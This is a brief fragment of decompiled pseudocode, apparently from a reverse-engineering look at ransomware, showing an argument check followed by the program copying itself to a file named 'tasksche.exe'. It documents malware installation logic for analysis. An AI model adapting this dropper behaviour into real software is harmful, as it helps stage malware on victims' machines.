 argc = (int *)__p___argc();
if (*argc == 2) {
string_param_i = _Str2_0040f538;
argv = (char ***)__p___argv();
iVar5 = strcmp((*argv)[1],string_param_i);
if ((iVar5 == 0) &&
(bVar1 = create_random_directory((wchar_t *)0x0), CONCAT31(extraout_var,bVar1) != 0)) {
CopyFileA(filename,s_tasksche.exe_0040f4d8,0);
DVar2 = GetFileAttributesA(s_tasksche.exe_0040f4d8);
if ((DVar2 != 0xffffffff) && (iVar5 = FUN_00401f5d(), iVar5 != 0)) {
return 0;
}
}
}